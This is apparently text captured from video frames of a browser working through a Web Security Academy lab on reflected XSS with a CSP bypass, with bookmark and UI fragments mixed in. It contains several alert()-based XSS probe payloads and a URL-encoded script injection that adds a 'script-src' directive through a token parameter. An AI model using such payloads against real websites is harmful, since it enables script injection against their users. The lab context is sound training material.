 cybersafe.
FOUNDATION
Reflected XSS protected by CSP,
acda1fb21fe28ce180ed4b6000a700db.web-security-academy.net/?se...
C Paused
Apps
Gmail
YouTube
Maps
C White and Yellow J...
Reading list
CYBER
GIRLS
Web Security
Academy
Reflected XSS protected by CSP,
with CSP bypass
Back to lab description
LAB Not solved
Home
0 search results for 'cyber'
Search the blog...
Search
<img src=1 onerror=alert(1)>
<b>cyber</b>
search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&token=;script-src
<img src=(1) onerror=alert(1)>
<img src=1 onerror=alert(1)
< Back to Blog
Code Brigade - Oyo
Reflected XSS protected by CSP with CSP bypass